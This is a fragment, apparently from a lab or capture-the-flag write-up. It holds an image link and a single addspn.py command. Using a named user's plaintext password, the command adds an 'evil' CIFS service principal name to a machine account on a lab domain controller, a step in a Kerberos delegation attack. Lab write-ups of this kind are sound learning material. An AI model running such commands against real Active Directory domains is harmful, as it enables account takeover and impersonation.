 uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl